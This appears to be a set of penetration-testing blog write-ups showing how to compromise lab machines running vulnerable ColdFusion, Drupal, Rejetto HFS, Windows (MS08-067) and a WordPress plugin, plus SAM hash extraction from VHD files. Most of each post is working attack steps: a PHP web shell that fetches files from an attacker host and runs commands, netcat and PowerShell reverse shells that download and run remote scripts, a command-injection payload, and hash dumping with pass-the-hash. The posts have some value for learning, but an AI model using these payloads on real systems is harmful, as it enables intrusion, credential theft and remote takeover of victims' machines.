by Vry4n_ | May 21, 2021 | Windows Exploitation
A VHD file contains a virtual hard disk image used by Microsoft Windows Virtual PC, a Windows virtualization program. It stores the contents of a hard disk of a virtual machine (VM), which may include disk partitions, a file system, files, and folders. VHD files may be used to install multiple operating systems on a single computer, test software programs, or run older applications.
You may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated.
Virtual Hard Disk (VHD) files are typically used to backup data stored on a hard-disk partition. As such, data on a .vhd file is very interesting to penetration testers since it may contain valuable information.
View and Extract

1. Using 7-Zip, you can view the contents of a VHD file.
- ls
- 7z l 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
2. To extract the contents, you can also use 7-zip.
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount,

1. First step is to install the tool
- sudo apt install libguestfs-tools -y
2. Create a directory that we’ll use to mount the VHD file
- sudo mkdir /mnt/vhd
- ls -ld /mnt/vhd

3. we’ll use guestmount to mount the directory in read-only (ro) mode, and, use the previous folder created (/mnt/vhd)
- guestmount –add file.vhd –inspector –ro -v /mnt/vhd
- sudo guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd

NOTE: This takes a while to complete, so, be patient
4. Once, the process completes, you can access the folder where it was mounted (/mnt/vhd) and see all the OS data. Note that I ran the command as sudo, so, only root can access the data
- cd /mnt/vhd
- sudo su –
- cd /mnt/vhd
- ls

5. We can try to list interesting user directories
- cd Users
- cd <user>
- find Desktop Documents Downloads -ls

Extracting Local SAM Database from VHD Files

1. Once the VHD is mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.
- cd /Windows/System32/config
- cp SAM SYSTEM /tmp
Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.

2. Go to the local directory that you copied those files into and use secretsdump to extract the hashes.
- cd /tmp
- impacket-secretsdump -sam SAM -system SYSTEM local
3. You can test these hashes using SMB and see if the user has any elevated access
- smbmap -u L4mpje -p aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134

by Vry4n_ | Mar 26, 2021 | Windows Exploitation
Multiple vendor applications that utilize FCKeditor could allow a remote attacker to traverse directories on the system and upload arbitrary files. A remote attacker could exploit this vulnerability using directory traversal sequences in the CurrentFolder parameter to several connector modules to view arbitrary files or upload malicous executable files on the system.
Affected Products
- FCKeditor FCKeditor 2.2
- FCKeditor FCKeditor 2.0
- FCKeditor FCKeditor 2.4.3
- FCKeditor FCKeditor 2.3 beta
- Fckeditor Fckeditor 2.0 FC
- Fckeditor Fckeditor 2.0 Rc2
- Fckeditor Fckeditor 2.0rc2
- Fckeditor Fckeditor 2.0rc3
- Fckeditor Fckeditor 2.6.4
- Fckeditor Fckeditor 2.4.2
- Fckeditor Fckeditor 2.6.3 Beta
- Fckeditor Fckeditor 2.6.3
- Fckeditor Fckeditor 2.6.2
- Fckeditor Fckeditor 2.6.1
- Fckeditor Fckeditor 2.6
- Fckeditor Fckeditor 2.5.1
- Fckeditor Fckeditor 2.5
- Fckeditor Fckeditor 2.5 Beta
- Fckeditor Fckeditor 2.4.1
- Fckeditor Fckeditor 2.4
- Fckeditor Fckeditor 2.3.3
- Fckeditor Fckeditor 2.3.2
- Fckeditor Fckeditor 2.3.1
- Fckeditor Fckeditor 2.3
- Fckeditor Fckeditor 2.1.1
- Fckeditor Fckeditor 2.1
- Fckeditor Fckeditor 2.6.4 Beta
Dependent Product
- Adobe ColdFusion 8.0
- Adobe ColdFusion 8.0.1
- ClanSphere ClanSphere 2009.0
- Debian Debian Linux 5.0

Exploitation (Metasploit)
1. First we can visit the log in page to find out what version of ColdFusion this is

Note. Here we see ColdFusion 8
2. Now, we can search for “ColdFusion 8” exploits using searchsploit
- searchsploit coldfusion 8

3. We found an interesting one
- ColdFusion 8.0.1 – Arbitrary File Upload / Execution (Metasploit)

4. We open Metasploit, and, search for a ColdFusion Module
- msfconsole
- search coldfusion
- use exploit/windows/http/coldfusion_fckeditor

5. Now, we will see what options are available

Note: Interesting options are RHOSTS, RPORT, LHOST, LPORT, PAYLOAD
6. We will now edit the required variables, and, run the exploit
- set RHOST 10.10.10.11
- set RPORT 8500
- set LHOST 10.10.14.19
- exploit

Note. We see the exploit executed but the file filed to upload.
7. We will send this traffic to a proxy to find out what is going on. I will use BurpSuite. I will redirect the traffic to this tool
- set RHOST 127.0.0.1
- set RPORT 8080

8. In BurpSuite, I edit the proxy to receive traffic on port 8080 and redirect it to 10.10.10.11:8500
- Proxy – Options – Edit Listeners

9. Run the exploit again. In BurpSuite, we will see the request from our machine

10. Send it to Repeater, and, resent it. We get the same “Failed to upload” in Metasploit, however, based on the server response we get a 200 OK

11. The response indicates that the file has been uploaded to /userfiles/file directory, and, the filename is XXA.jsp

12. We now know that the file is getting uploaded. I will use Metasploit to start a listener (use the same payload and options as in the previous eploit) and then execute this file from the server from the web browser
- use exploit/multi/handler
- set payload generic/reverse_shell
- set LHOST 10.10.14.19
- exploit

13. Now that we have the listener started. We will execute the script from the server
- http://10.10.10.11:8500/userfiles/file/XXA.jsp
14. Checking the listener we get the reverse shell

Remedy
For FCKeditor:
- Upgrade to the latest version of FCKeditor (2.6.4.1 or later), available from the FCKeditor Web site.
For Knowledgeroot:
- Upgrade to the latest version of Knowledgeroot (0.9.9.1 or later), available from the Knowledgeroot Web page.
For ClanSphere:
- Upgrade to the latest version of ClanSphere (2009.0.2 or later), available from SourceForge.net: Files.
For Adobe ColdFusion:
- Refer to APSB09-09 for patch, upgrade or suggested workaround information.
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2265
https://exchange.xforce.ibmcloud.com/vulnerabilities/51569
https://www.rapid7.com/db/modules/exploit/windows/http/coldfusion_fckeditor/
by Vry4n_ | Mar 15, 2021 | Windows Exploitation
Drupal has an insecure use of unserialize(). The exploitation of the vulnerability allowed for privilege escalation, SQL injection and, finally, remote code execution. (https://www.ambionics.io/blog/drupal-services-module-rce)
We will use Exploit db code to exploit this vulnerability. (https://www.exploit-db.com/exploits/41564)
Exploit
1. Determine the version of drupal. For this we can access CHANGELOG.txt from the browser, this is a drupal document
- http://10.10.10.9/CHANGELOG.txt

Note: This is a 7.54 version.
2. We can use searchsploit to find any associated exploit

3. We will now download that script into our /home/vry4n/Desktop directory
- searchsploit -m php/webapps/41564.php

4. We will modify the code first, I highlighted the part we need to modify

5. First we will confirm that $endpoint_path exists by visiting the browser
- http://10.10.10.9/rest_endpoint
- 404 not found

- http://10.10.10.9/rest
- 200 OK (found)

6. We will edit as follows
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';

$file = [
    'filename' => 'test.php',
    'data' => '<?php echo "Vry4n was here!!"; ?>'
];

7. We may need to install php-curl
- sudo apt-get install php-curl

ERROR we get before installing php-curl

8. Execute the script

9. The code executed successfully and it is telling us to visit http://10.10.10.9/test.php
- http://10.10.10.9/test.php

10. We got the file created, and, executed within the remote Drupal server
11. We will now create a file that is able to upload new files and execute commands. We will include the following code to our script 41564.php
$phpCode = <<<'EOD'
<?php
    if (isset($_REQUEST['fupload'])) {
        file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
    };
    if (isset($_REQUEST['fexec'])) {
        echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
    };
?>
EOD;

$file = [
'filename' => 'vry4n.php',
'data' => $phpCode
];

12. Now we run the script again to upload the new file

13. At this point the file vry4n.php has been uploaded, we can use 2 variables fupload & fexec. We will use first fexec to test basic commands
- http://10.10.10.9/vry4n.php?fexec=dir

14. Now that we can execute commands, we can test fupload functionality. We will upload an image. First we need to start a web server and use the same settings as we wrote in the script
- python3.9 -m http.server 8888

15. We need to now go to the browser, use the fupload variable
- http://10.10.10.9/vry4n.php?fupload=vk9sec.jpg
- http:// 10.10.10.9/vk9sec.jpg

16. We can now gather information about the system, before we execute any further instruction.
- http://10.10.10.9/vry4n.php?fexec=systeminfo

Note: We got a x64 bit system, Microsoft Windows Server 2008 R2 Datacenter, without patches
17. We will now download a x64 netcat for Windows from https://eternallybored.org/misc/netcat/
- unzip netcat-win32-1.11.zip
- cd netcat-1.11 && ls
- python3.9 -m http.server 8888

18. Now start a local listener

19. From the browser use fupload variable to upload netcat & fexec to execute it
- http://10.10.10.9/vry4n.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.12 7777
20. We see our web server 200 OK for the download of nc64.exe

21. Checking the listener, we should now see a reverse shell after execution

Remedy
Upgrade Drupal software version
by Vry4n_ | Mar 8, 2021 | Windows Exploitation
Rejetto HTTP File Server (HFS) search feature in versions 2.3, 2.3a, and 2.3b fails to handle null bytes.
HFS versions 2.3, 2.3a, and 2.3b are vulnerable to remote command execution due to a regular expression in parserLib.pas that fails to handle null bytes. Commands that follow a null byte in the search string are executed on the host system. As an example, the following search submitted to a vulnerable HFS instance launches calculator on the host Microsoft Windows system.
- http://<vulnerable instance>/?search==%00{.exec|calc.}
Note that this vulnerability is being exploited in the wild. A Metasploit module has been released to exploit this vulnerability.
Affected Products
Rejetto HTTP File Server 2.3

Exploit (Manual)
1. Visit the Rejetto site

2. Capture traffic with a web proxy. I’d be using BurpSuite

3. Try using the search bar, enter whatever comes to your mind, capture the traffic with the proxy.
- http://10.10.10.8/?search=Vry4n

4. I’d right click and send this to repeater

5. We now capture the traffic we can see the following
- it’s a GET request
- We need to modify the value => /?search=Vry4n
- Command injection =>/?search=%00{.exec|command.}
6. In BurpSuite Repeater tab we can alter the value of “search”. First I will test Powershell, I will use the default path and try to run a ping. This command must be URL encoded
PS 5.1: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS 6.0: C:\Program Files\PowerShell\6.0.0\pwsh.exe
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ping 10.10.14.10.}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.10.}

7. Before sending the command injection. In our host lets capture icmp incoming traffic
- sudo tcpdump -i tun0 icmp
8. Now click on send in BurpSuite Repeater, and, if the command executed we should get traffic reaching our interface

9. We now that Powershell can be executed. Now, we will use a Powershell script to get a reverse connection. First download Nishang to get the Powershell script
- git clone https://github.com/samratashok/nishang.git
- cd nishang
- ls -l

10. Within nishang go to Shells and edit “Invoke-PowerShellTcp.ps1”
- cd Shells
- vi Invoke-PowerShellTcp.ps1

Note: under examples we can see how this is used
11. Copy that and paste it to the end of the file
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 5555

12. Now start in the local machine a python webserver, in the location of the script
- python3.9 -m http.server 8888

13. Now start also a listener

14. From BurpSuite Repeater where we ran the ping command now lets, download and run from remote. Remember to URL encode
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Invoke-PowerShellTcp.ps1’).}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+iex(new-object+net.webclient).downloadString(‘http%3a//10.10.14.10%3a8888/Invoke-PowerShellTcp.ps1’).}

15. After running this we should see a GET request in the python web server (port 8888), and, a reverse shell on the netcat listener (port 5555)

16. Run system commands within that shell

Exploit (Metasploit)
1. Identify the service version using nmap

2. Search for exploits on the internet for this version
Note: We found several exploits pointing to the same vulnerability. CVE-2014-6287 (https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec/)
3. Metasploit actually has an exploit for this vulnerability
- msfconsole
- search rejetto
- use exploit/windows/http/rejetto_hfs_exec

4. List the options available

5. Set required parameters
- set RHOST 10.10.10.8
- set SRVHOST 10.10.14.10
- set LHOST 10.10.14.10
- exploit

6. Gather host info prior privilege escalation
Exploitation (Script)
1. Using searchsploit we find some scripts related to this version of software

2. I’ll use (https://www.exploit-db.com/exploits/39161) which is windows/remote/39161.py
- searchsploit -m windows/remote/39161.py
- ls -l 39161.py

3. Having the script ready, first we need to inspect it. The way it works is “python Exploit.py <Target IP address> <Target Port Number>”, but we also need to modify the local IP & port for a reverse shell.
- vi 39161.py
- ip_addr = “10.10.14.10”
- local_port = “1234”

4. Now start a local listener on your Kali/Parrot machine, the port should match the one in the config file. 1234
5. This script tries to upload netcat before the actual reverse command


6. Before we trigger this script. We need to locate netcat executable for windows and place it where the script is.

7. Start a web server running on port 80
- sudo python3.9 -m http.server 80
8. Now run the script.
- python 39161.py 10.10.10.8 80
9. Check on the listener you should see a reverse shell

Remedy
Apply an update. This issue is addressed in HFS version 2.3c and later. https://www.rejetto.com/hfs/?f=dl
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6287
https://exchange.xforce.ibmcloud.com/vulnerabilities/95950
https://packetstormsecurity.com/files/128243
https://www.exploit-db.com/exploits/34668
https://www.exploit-db.com/exploits/39161
by Vry4n_ | Mar 4, 2021 | Windows Exploitation
Microsoft Windows Server Service could allow a remote attacker to execute arbitrary code on the system, caused by a vulnerability in the Remote Procedure Call (RPC) service. By sending specially-crafted RPC requests to a vulnerable system, a remote attacker could exploit this vulnerability to execute arbitrary code and gain complete control over the affected system. For Windows Vista and Windows Server 2008 the attacker must be an authenticated user with access to the target network in order to exploit this vulnerability.

Affected Products
- Microsoft Windows 2000 SP4
- Microsoft Windows 2003 Server x64
- Microsoft Windows XP SP2
- Microsoft Windows 2003 Server SP1
- Microsoft Windows XP x64 Professional
- Microsoft Windows 2003 Server SP1 Itanium
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows Vista x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
https://exchange.xforce.ibmcloud.com/vulnerabilities/46040
https://www.exploit-db.com/exploits/6824
Exploit
1. Check for SMB version using Metasploit
- use auxiliary/scanner/smb/smb_version
- show options
- set RHOTST 10.10.10.4
- exploit

Note: We got SMB version 1 and host running Windows XP SP3
2. We can also enumerate using Nmap
- nmap -p 139,445 –script vuln 10.10.10.4 -Pn

3. In Metasploit looking for modules associated to CVE-2008-4250


4. We will execute that module (exploit/windows/smb/ms08_067_netapi). Remember to set the interface address that we will be listening on.
- use exploit/windows/smb/ms08_067_netapi
- show options
- set RHOSTS 10.10.10.4
- set LHOSTS 10.10.14.10
- exploit

5. Once, the session has started we can gather info about the machine, current user and access CMD

Remedy
Apply the appropriate patch for your system
by Vry4n_ | Mar 1, 2021 | Linux Exploitation
WordPress Plugin User Role Editor is prone to a security bypass vulnerability. Exploiting this issue may allow attackers to perform otherwise restricted actions by gaining administrator access. WordPress Plugin User Role Editor version 4.24 is vulnerable; prior versions may also be affected.
The WordPress User Role Editor plugin prior to v4.25, is lacking an authorization check within its update user profile functionality (“update” function, contained within the “class-user-other-roles.php” module). Instead of verifying whether the current user has the right to edit other users’ profiles (“edit_users” WP capability), the vulnerable function verifies whether the current user has the rights to edit the user (“edit_user” WP function) specified by the supplied user id (“user_id” variable/HTTP POST parameter). Since the supplied user id is the current user’s id, this check is always bypassed (i.e. the current user is always allowed to modify its profile).
This vulnerability allows an authenticated user to add arbitrary User Role Editor roles to its profile, by specifying them via the “ure_other_roles” parameter within the HTTP POST request to the “profile.php” module (issued when “Update Profile” is clicked).
By default, this module grants the specified WP user all administrative privileges, existing within the context of the User Role Editor plugin.
Exploit
1. In the main menu go to
2. Capture web traffic using a proxy, I’d use BurpSuite, and then, click on Update Profile

3. Add &ure_other_roles=administrator to the end of the POST data, and then forward the request and follow the redirects.
- &ure_other_roles=administrator


4. When the page reloads in your browser, we should have a lot more options available to us in the menu. And our user showing administrator rights. Before it only had “Help Desk”

5. Administrator users can then modify PHP code on the site (through themes or plugins) and insert a reverse shell connection payload.

6. Start a netcat listener in the attacking machine
7. Now in WordPress having the administrator rights go to

8. Inject PHP code to any of the plugins’ code. Id modify “Hello Dolly”. I will use the webshell that comes with kali, just edit the remote address and the port
- /usr/share/webshells/php/ php-reverse-shell.php

9. Now execute that code by visiting the hello.php script in /wp-content/plugins/hello.php
- http://wordy/wp-content/plugins/hello.php
10. Check listener you should get a connection back.
Remediation
Update to plugin version 4.25 or latest